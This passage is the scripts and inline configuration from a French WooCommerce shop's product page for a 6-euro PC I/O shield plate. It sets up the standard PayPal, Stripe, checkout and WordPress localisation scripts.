<script type="application/ld+json">{"@context":"https://schema.org/","@type":"Product","@id":"https://www.cjl-info.com/produit/plaque-i-o-shield-32/#product","name":"Plaque I / O Shield","url":"https://www.cjl-info.com/produit/plaque-i-o-shield-32/","description":"Plaque arri\u00e8re PC - Backplate - I/O Shield","image":"https://www.cjl-info.com/wp-content/uploads/2021/11/104-Plaque-i-o-1-600-300.png","sku":"104","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"6.00","priceCurrency":"EUR","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"},{"@type":"UnitPriceSpecification","price":"10.00","priceCurrency":"EUR","valueAddedTaxIncluded":false,"validThrough":"2027-12-31","priceType":"https://schema.org/ListPrice"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://www.cjl-info.com/produit/plaque-i-o-shield-32/","seller":{"@type":"Organization","name":"EIRL CJL-INFO","url":"https://www.cjl-info.com"}}]}</script>
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Image plein écran">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoomer/Dézoomer"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Basculer en plein écran"></button>
				<button class="pswp__button pswp__button--share" aria-label="Partagez"></button>
				<button class="pswp__button pswp__button--close" aria-label="Fermer (Echap)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Précédent (flèche  gauche)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Suivant (flèche droite)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="send-denial-js-extra">
/* <![CDATA[ */
var SEDEPARAMS = {"fieldname":"992639a4d8","fieldvalue":"5b82caa2d1","credits":"0"};
//# sourceURL=send-denial-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/plugins/send-denial-anti-spam/assets/js/send-denial.js?ver=1.0.10" id="send-denial-js"></script>
<script type="text/javascript" id="ppcp-smart-button-js-extra">
/* <![CDATA[ */
var PayPalCommerceGateway = {"url":"https://www.paypal.com/sdk/js?client-id=AZhYUtZkgpcWBdOFEp7C6NyuRgadj6Qkj296MflW5jtN1BWtww-pxR5nFsTH-FSc4genclVMdk_9FVzp&currency=EUR&integration-date=2026-01-05&components=messages&vault=false&commit=false&intent=capture&disable-funding=card,paylater&enable-funding=venmo","url_params":{"client-id":"AZhYUtZkgpcWBdOFEp7C6NyuRgadj6Qkj296MflW5jtN1BWtww-pxR5nFsTH-FSc4genclVMdk_9FVzp","currency":"EUR","integration-date":"2026-01-05","components":"messages","vault":"false","commit":"false","intent":"capture","disable-funding":"card,paylater","enable-funding":"venmo"},"script_attributes":{"data-partner-attribution-id":"Woo_PPCP","data-page-type":"product-details"},"client_id":"AZhYUtZkgpcWBdOFEp7C6NyuRgadj6Qkj296MflW5jtN1BWtww-pxR5nFsTH-FSc4genclVMdk_9FVzp","currency":"EUR","data_client_id":{"set_attribute":false,"endpoint":"/?wc-ajax=ppc-data-client-id","nonce":"9fdee56c55","user":0,"has_subscriptions":false,"paypal_subscriptions_enabled":false},"redirect":"https://www.cjl-info.com/test/","context":"product","ajax":{"simulate_cart":{"endpoint":"/?wc-ajax=ppc-simulate-cart","nonce":"9e69eaeafd"},"change_cart":{"endpoint":"/?wc-ajax=ppc-change-cart","nonce":"091d4e44aa"},"create_order":{"endpoint":"/?wc-ajax=ppc-create-order","nonce":"26e2ed1ece"},"approve_order":{"endpoint":"/?wc-ajax=ppc-approve-order","nonce":"2ba316b580"},"get_order":{"endpoint":"/?wc-ajax=ppc-get-order","nonce":"2f83b86e30"},"approve_subscription":{"endpoint":"/?wc-ajax=ppc-approve-subscription","nonce":"3988be4855"},"vault_paypal":{"endpoint":"/?wc-ajax=ppc-vault-paypal","nonce":"d9011cb8a0"},"save_checkout_form":{"endpoint":"/?wc-ajax=ppc-save-checkout-form","nonce":"9412194e90"},"validate_checkout":{"endpoint":"/?wc-ajax=ppc-validate-checkout","nonce":"94c1e4a84e"},"cart_script_params":{"endpoint":"/?wc-ajax=ppc-cart-script-params"},"create_setup_token":{"endpoint":"/?wc-ajax=ppc-create-setup-token","nonce":"74b400ff83"},"create_payment_token":{"endpoint":"/?wc-ajax=ppc-create-payment-token","nonce":"1d0134c216"},"create_payment_token_for_guest":{"endpoint":"/?wc-ajax=ppc-update-customer-id","nonce":"5d652d07fc"},"update_shipping":{"endpoint":"/?wc-ajax=ppc-update-shipping","nonce":"e6d0dce77a"},"update_customer_shipping":{"shipping_options":{"endpoint":"https://www.cjl-info.com/wp-json/wc/store/v1/cart/select-shipping-rate"},"shipping_address":{"cart_endpoint":"https://www.cjl-info.com/wp-json/wc/store/v1/cart/","update_customer_endpoint":"https://www.cjl-info.com/wp-json/wc/store/v1/cart/update-customer"},"wp_rest_nonce":"ab1a951c80","update_shipping_method":"/?wc-ajax=update_shipping_method"}},"cart_contains_subscription":"","subscription_plan_id":"","vault_v3_enabled":"1","variable_paypal_subscription_variations":[],"variable_paypal_subscription_variation_from_cart":"","subscription_product_allowed":"","locations_with_subscription_product":{"product":false,"payorder":false,"cart":false},"enforce_vault":"","can_save_vault_token":"","is_free_trial_cart":"","vaulted_paypal_email":"","bn_codes":{"checkout":"Woo_PPCP","cart":"Woo_PPCP","mini-cart":"Woo_PPCP","product":"Woo_PPCP"},"payer":null,"button":{"wrapper":"#ppc-button-ppcp-gateway","is_disabled":false,"mini_cart_wrapper":"#ppc-button-minicart","is_mini_cart_disabled":false,"cancel_wrapper":"#ppcp-cancel","mini_cart_style":{"layout":"vertical","color":"gold","shape":"rect","label":"paypal","tagline":false,"height":35},"style":{"layout":"horizontal","color":"gold","shape":"rect","label":"paypal","tagline":"true"}},"separate_buttons":{"card":{"id":"ppcp-card-button-gateway","wrapper":"#ppc-button-ppcp-card-button-gateway","style":{"shape":"rect","color":"black","layout":"horizontal"}}},"hosted_fields":{"wrapper":"#ppcp-hosted-fields","labels":{"credit_card_number":"","cvv":"","mm_yy":"MM/AA","fields_empty":"Les d\u00e9tails du paiement par carte sont manquants. Remplissez tous les champs obligatoires.","fields_not_valid":"Malheureusement, les informations de votre carte de cr\u00e9dit ne sont pas valides.","card_not_supported":"Malheureusement, nous ne prenons pas en charge votre carte de cr\u00e9dit.","cardholder_name_required":"Le pr\u00e9nom et le nom de famille du titulaire de la carte sont obligatoires. Remplissez les champs obligatoires du formulaire de paiement."},"valid_cards":["mastercard","visa","amex","american-express","master-card"],"contingency":"SCA_WHEN_REQUIRED"},"messages":{"wrapper":".ppcp-messages","is_hidden":false,"block":{"enabled":true},"amount":6,"placement":"product","style":{"layout":"text","logo":{"type":"inline","position":"left"},"text":{"color":"black","size":"12"},"color":"white","ratio":"8x1"}},"labels":{"error":{"generic":"Un probl\u00e8me est survenu. Veuillez r\u00e9essayer ou choisir une autre source de paiement.","required":{"generic":"Les champs obligatoires du formulaire doivent \u00eatre renseign\u00e9s.","field":"%s est obligatoire.","elements":{"terms":"Veuillez lire et accepter les conditions g\u00e9n\u00e9rales pour poursuivre votre commande."}}},"billing_field":"%s de facturation","shipping_field":"%s de livraison"},"simulate_cart":{"enabled":true,"throttling":5000},"order_id":"0","single_product_buttons_enabled":"","mini_cart_buttons_enabled":"","basic_checkout_validation_enabled":"","early_checkout_validation_enabled":"1","funding_sources_without_redirect":["paypal","paylater","venmo","card"],"user":{"is_logged":false,"has_wc_card_payment_tokens":false},"should_handle_shipping_in_paypal":"","server_side_shipping_callback":{"enabled":false},"appswitch":{"enabled":true},"needShipping":"","vaultingEnabled":"","productType":"simple","manualRenewalEnabled":"","final_review_enabled":"1"};
//# sourceURL=ppcp-smart-button-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/js/button.js?ver=3.3.2" id="ppcp-smart-button-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/themes/envo-ecommerce/js/bootstrap.min.js?ver=3.3.7" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/themes/envo-ecommerce/js/customscript.js?ver=1.2.1" id="envo-ecommerce-theme-js-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/themes/envo-ecommerce/js/mmenu-light.min.js?ver=1.2.1" id="mmenu-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.cjl-info.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://js.stripe.com/v3/?ver=3.0" id="stripe-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.21" id="lodash-js"></script>
<script type="text/javascript" id="lodash-js-after">
/* <![CDATA[ */
window.lodash = _.noConflict();
//# sourceURL=lodash-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-10 11:15:06+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"Could not get a valid response from the server.":["Impossible d\u2019obtenir du serveur une r\u00e9ponse valide."],"Unable to connect. Please check your Internet connection.":["Impossible de se connecter. Veuillez v\u00e9rifier votre connexion Internet."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Le t\u00e9l\u00e9versement du m\u00e9dia a \u00e9chou\u00e9. S\u2019il s\u2019agit d\u2019une photo ou d\u2019une grande image, veuillez la redimensionner puis r\u00e9essayer."],"The response is not a valid JSON response.":["La r\u00e9ponse n\u2019est pas une r\u00e9ponse JSON valide."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
//# sourceURL=wp-api-fetch-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.cjl-info.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "2c23f1e406" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.cjl-info.com/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/dom.min.js?ver=26edef3be6483da3de2e" id="wp-dom-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" id="wp-keycodes-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-10 11:15:06+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"Tilde":["Tilde"],"Backtick":["Retour arri\u00e8re"],"Period":["P\u00e9riode"],"Comma":["Virgule"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
//# sourceURL=wp-keycodes-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/keycodes.min.js?ver=34c8fb5e7a594a1c8037" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/priority-queue.min.js?ver=2d59d091223ee9a33838" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/compose.min.js?ver=7a9b375d8c19cf9d3d9b" id="wp-compose-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/private-apis.min.js?ver=4f465748bda624774139" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/data.min.js?ver=f940198280891b0b6318" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
//# sourceURL=wp-data-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/html-entities.min.js?ver=e8b78b18a162491d5e5f" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wc_stripe_express_checkout-js-extra">
/* <![CDATA[ */
var wc_stripe_express_checkout_params = {"ajax_url":"/?wc-ajax=%%endpoint%%","stripe":{"publishable_key":"pk_live_51ScMLTLvqzWXFS8hj0tzltvmOsRsCqZVmBEyQtorUWSeTFXxqi8GJJtoeSOgiE44gVs9GSneEw3FTyAMnCQ3JDrU00mKcnTj7Y","allow_prepaid_card":"yes","locale":"fr","is_link_enabled":true,"is_express_checkout_enabled":true,"is_amazon_pay_enabled":false,"is_payment_request_enabled":true},"nonce":{"payment":"fe8100f93b","shipping":"f2549cc173","normalize_address":"62cf63d7d9","get_cart_details":"af930029ea","update_shipping":"3c89474126","checkout":"399197be46","add_to_cart":"3d80131e11","get_selected_product_data":"aca9b80f65","log_errors":"ec4b0d57a5","clear_cart":"39e434a11a","pay_for_order":"ddeb176324","wc_store_api":"ab1a951c80","wc_store_api_express_checkout":"0ea7ac9011"},"i18n":{"no_prepaid_card":"D\u00e9sol\u00e9, nous n\u2019acceptons pas les cartes de paiement pr\u00e9pay\u00e9es actuellement.","unknown_shipping":"Option d\u2019exp\u00e9dition inconnue \"[option]\"."},"checkout":{"url":"https://www.cjl-info.com/test/","currency_code":"eur","currency_decimals":2,"country_code":"FR","needs_shipping":"no","needs_payer_phone":false,"default_shipping_option":{"id":"pending","displayName":"En attente","amount":0}},"button":{"type":"default","theme":"dark","height":"48","radius":"4","locale":"fr"},"is_pay_for_order":"","has_block":"","login_confirmation":"","is_product_page":"1","is_checkout_page":"","product":{"shippingOptions":[{"id":"pending","displayName":"En attente","amount":0}],"displayItems":[{"label":"Plaque I / O Shield","amount":600},{"label":"Livraison","amount":0,"pending":true}],"total":{"label":" (via WooCommerce)","amount":600,"pending":true},"requestShipping":true,"currency":"eur","country_code":"FR","validVariationSelected":true},"is_cart_page":"","taxes_based_on_billing":"","allowed_shipping_countries":["FR"],"custom_checkout_fields":{"billing_vat_number":{"label":"Num\u00e9ro de TVA","type":"text","location":"billing","required":0},"shipping_phone":{"label":"T\u00e9l\u00e9phone","type":"tel","location":"shipping","required":false},"shipping_vat_number":{"label":"Num\u00e9ro de TVA","type":"text","location":"shipping","required":0}},"has_free_trial":""};
//# sourceURL=wc_stripe_express_checkout-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/plugins/woocommerce-gateway-stripe/build/express-checkout.js?ver=f49792bd42ded7e3e1cb" id="wc_stripe_express_checkout-js"></script>
<script type="text/javascript" id="wc-country-select-js-extra">
/* <![CDATA[ */
var wc_country_select_params = {"countries":"{\"FR\":[]}","i18n_select_state_text":"S\u00e9lectionner une option\u2026","i18n_no_matches":"Aucun r\u00e9sultat","i18n_ajax_error":"\u00c9chec du chargement","i18n_input_too_short_1":"Veuillez saisir 1 caract\u00e8re ou plus","i18n_input_too_short_n":"Veuillez saisir %qty% caract\u00e8res ou plus","i18n_input_too_long_1":"Veuillez supprimer 1 caract\u00e8re","i18n_input_too_long_n":"Veuillez supprimer %qty% caract\u00e8res","i18n_selection_too_long_1":"Vous ne pouvez s\u00e9lectionner qu\u20191 article","i18n_selection_too_long_n":"Vous ne pouvez s\u00e9lectionner que %qty% articles","i18n_load_more":"Charger plus de r\u00e9sultats\u2026","i18n_searching":"Recherche\u2026"};
//# sourceURL=wc-country-select-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=10.4.3" id="wc-country-select-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-address-i18n-js-extra">
/* <![CDATA[ */
var wc_address_i18n_params = {"locale":"{\"FR\":{\"postcode\":[],\"state\":{\"required\":false,\"hidden\":true}},\"default\":{\"first_name\":{\"required\":true,\"autocomplete\":\"given-name\"},\"last_name\":{\"required\":true,\"autocomplete\":\"family-name\"},\"country\":{\"type\":\"country\",\"required\":true,\"autocomplete\":\"country\"},\"address_1\":{\"required\":true,\"autocomplete\":\"address-line1\"},\"address_2\":{\"label_class\":[\"screen-reader-text\"],\"autocomplete\":\"address-line2\",\"required\":false},\"city\":{\"required\":true,\"autocomplete\":\"address-level2\"},\"state\":{\"type\":\"state\",\"required\":true,\"validate\":[\"state\"],\"autocomplete\":\"address-level1\"},\"postcode\":{\"required\":true,\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\"}}}","locale_fields":"{\"address_1\":\"#billing_address_1_field, #shipping_address_1_field\",\"address_2\":\"#billing_address_2_field, #shipping_address_2_field\",\"state\":\"#billing_state_field, #shipping_state_field, #calc_shipping_state_field\",\"postcode\":\"#billing_postcode_field, #shipping_postcode_field, #calc_shipping_postcode_field\",\"city\":\"#billing_city_field, #shipping_city_field, #calc_shipping_city_field\"}","i18n_required_text":"obligatoire","i18n_optional_text":"facultatif"};
//# sourceURL=wc-address-i18n-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/js/frontend/address-i18n.min.js?ver=10.4.3" id="wc-address-i18n-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-checkout-js-extra">
/* <![CDATA[ */
var wc_checkout_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","update_order_review_nonce":"6278dcad51","apply_coupon_nonce":"599d294622","remove_coupon_nonce":"c91b869086","option_guest_checkout":"yes","checkout_url":"/?wc-ajax=checkout","is_checkout":"0","debug_mode":"","i18n_checkout_error":"Une erreur est survenue lors du traitement de votre commande. Veuillez v\u00e9rifier la pr\u00e9sence d\u2019une \u00e9ventuelle transaction sur votre moyen de paiement et consulter votre \u003Ca href=\"https://www.cjl-info.com/mon-compte/orders/\"\u003Ehistorique de commande\u003C/a\u003E avant de r\u00e9essayer."};
//# sourceURL=wc-checkout-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/js/frontend/checkout.min.js?ver=10.4.3" id="wc-checkout-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-stripe-upe-classic-js-extra">
/* <![CDATA[ */
var wc_stripe_upe_params = {"gatewayId":"stripe","title":"Carte de cr\u00e9dit/d\u00e9bit","isUPEEnabled":"1","key":"pk_live_51ScMLTLvqzWXFS8hj0tzltvmOsRsCqZVmBEyQtorUWSeTFXxqi8GJJtoeSOgiE44gVs9GSneEw3FTyAMnCQ3JDrU00mKcnTj7Y","locale":"fr","apiVersion":"2024-06-20","isLoggedIn":"","isSignupOnCheckoutAllowed":"1","isCheckout":"","return_url":"https://www.cjl-info.com/test/order-received/?utm_nooverride=1","ajax_url":"/?wc-ajax=%%endpoint%%","wp_ajax_url":"https://www.cjl-info.com/wp-admin/admin-ajax.php","theme_name":"envo-ecommerce","testMode":"","createPaymentIntentNonce":"db9395eecb","updatePaymentIntentNonce":"f215b7eafa","createSetupIntentNonce":"9b706c920c","createAndConfirmSetupIntentNonce":"f2caf2f1c2","updateFailedOrderNonce":"b91ff8cd3e","paymentMethodsConfig":{"card":{"isReusable":true,"title":"Stripe","description":"","testingInstructions":"\u003Cdiv id=\"wc-stripe-payment-method-instructions-card\" class=\"wc-stripe-payment-method-instruction\" style=\"display: none;\"\u003E\u003Cstrong\u003EMode TEST : \u003C/strong\u003E utilisez la carte VISA de test 4242424242424242 avec n\u2019importe quelle date d\u2019expiration et CVC. D\u2019autres m\u00e9thodes de paiement peuvent rediriger vers une page de test Stripe pour autoriser le paiement. D\u2019autres num\u00e9ros de carte de test sont r\u00e9pertori\u00e9s \u003Ca href=\"https://docs.stripe.com/testing\" target=\"_blank\"\u003Eici\u003C/a\u003E.\u003C/div\u003E","showSaveOption":true,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["card","klarna","link"]},"link":{"isReusable":true,"title":"Link","description":"","testingInstructions":"","showSaveOption":true,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["card","klarna","link"]}},"genericErrorMessage":"Un probl\u00e8me est survenu lors du traitement du paiement. Veuillez v\u00e9rifier votre bo\u00eete de r\u00e9ception et actualiser la page pour r\u00e9essayer.","accountDescriptor":"","addPaymentReturnURL":"https://www.cjl-info.com/mon-compte/payment-methods/","orderReceivedURL":"https://www.cjl-info.com/test/order-received/","enabledBillingFields":["billing_first_name","billing_last_name","billing_country","billing_address_1","billing_address_2","billing_city","billing_state","billing_postcode","billing_phone","billing_email","billing_vat_number"],"cartContainsSubscription":"","subscriptionRequiresManualRenewal":"","subscriptionManualRenewalEnabled":"","forceSavePaymentMethod":"","accountCountry":"FR","isExpressCheckoutEnabled":"1","isAmazonPayEnabled":"","isLinkEnabled":"1","appearance":"","blocksAppearance":"","saveAppearanceNonce":"e9b75e2812","isAmazonPayAvailable":"","isOCEnabled":"1","OCLayout":"accordion","paymentMethodConfigurationId":"pmc_1ScOTmLvqzWXFS8hLjALjCrT","hasAffirmGatewayPlugin":"","hasKlarnaGatewayPlugin":"","cartTotal":"0","currency":"EUR","isPaymentNeeded":"","invalid_number":"Le num\u00e9ro de la carte de paiement n\u2019est pas un num\u00e9ro de carte de paiement valide.","invalid_expiry_month":"Le mois d\u2019expiration de la carte de paiement est invalide.","invalid_expiry_year":"L\u2019ann\u00e9e d\u2019expiration de la carte n\u2019est pas valide.","invalid_cvc":"Le code de s\u00e9curit\u00e9 de la carte de paiement est invalide.","incorrect_number":"La num\u00e9ro de la carte de paiement est incorrect.","incomplete_number":"Le num\u00e9ro de carte est incomplet.","incomplete_cvc":"Le code de s\u00e9curit\u00e9 de la carte est incomplet.","incomplete_expiry":"La date d\u2019expiration de la carte est incompl\u00e8te.","expired_card":"La carte de paiement a expir\u00e9.","incorrect_cvc":"Le code de s\u00e9curit\u00e9 de la carte de paiement est incorrect.","incorrect_zip":"Le code postal de la carte de paiement a \u00e9chou\u00e9 la validation.","postal_code_invalid":"Code postal invalide, veuillez corriger et r\u00e9essayer","invalid_expiry_year_past":"L\u2019ann\u00e9e d\u2019expiration de la carte est d\u00e9pass\u00e9e","card_declined":"La carte de paiement a \u00e9t\u00e9 refus\u00e9e.","missing":"Il n\u2019existe pas de carte de paiement pour le client qui est en cours de facturation.","processing_error":"Une erreur est survenue lors du traitement de la carte de paiement.","invalid_sofort_country":"Le pays de facturation n\u2019est pas accept\u00e9 par Sofort. Veuillez essayer un autre pays.","email_invalid":"Adresse email invalide, veuillez corriger et r\u00e9essayer.","invalid_request_error":"Impossible de traiter ce paiement, veuillez r\u00e9essayer ou utiliser une autre m\u00e9thode.","amount_too_large":"Le total de la commande est trop \u00e9lev\u00e9 pour ce mode de paiement","amount_too_small":"Le total de la commande est trop bas pour ce mode de paiement","country_code_invalid":"Code de pays invalide, veuillez r\u00e9essayer avec un code de pays valide","tax_id_invalid":"Num\u00e9ro d\u2019identification fiscale invalide, veuillez r\u00e9essayer avec un num\u00e9ro d\u2019identification fiscale valide","invalid_wallet_type":"Type de paiement par portefeuille non valide. Veuillez r\u00e9essayer ou utiliser une autre m\u00e9thode.","payment_intent_authentication_failure":"Nous ne sommes pas en mesure d\u2019authentifier votre mode de paiement. Veuillez choisir un autre mode de paiement et r\u00e9essayer.","insufficient_funds":"Votre carte ne dispose pas de fonds suffisants."};
//# sourceURL=wc-stripe-upe-classic-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="wc-stripe-upe-classic-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce-gateway-stripe", {"translation-revision-date":"2026-01-19 09:21:27+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"There was a problem processing the payment. Please refresh the page to try again.":["Un probl\u00e8me est survenu lors du traitement du paiement. Veuillez actualiser la page pour r\u00e9essayer."],"BLIK Code is invalid":["Le code BLIK n'est pas valide"],"Failed to load %s payment method. Please refresh the page and try again.":["\u00c9chec du chargement du mode de paiement %s. Veuillez actualiser la page et r\u00e9essayer."],"Invalid or missing payment details. Please ensure the provided payment method is correctly entered.":["Informations de paiement invalides ou manquantes. Veuillez vous assurer que le mode de paiement indiqu\u00e9 est correct."],"%s is a required field.":["%s est un champ obligatoire."],"Payment failed. Please try again.":["Le paiement a \u00e9chou\u00e9. Veuillez r\u00e9essayer."],"Please note that, depending on your account and transaction history, Cash App Pay may reject your transaction due to its amount.":["Veuillez noter qu\u2019en fonction de votre compte et de l\u2019historique de vos transactions, Cash App Pay peut rejeter votre transaction en raison de son montant."],"An error occurred while connecting to the server. Please try again.":["Une erreur s\u2019est produite lors de la connexion au serveur. Veuillez r\u00e9essayer."],"The connection to the server was aborted. Please try again.":["La connexion au serveur a \u00e9t\u00e9 interrompue. Veuillez r\u00e9essayer."],"A timeout occurred while connecting to the server. Please try again.":["Un d\u00e9lai d\u2019attente expir\u00e9 s\u2019est produit lors de la connexion au serveur. Veuillez 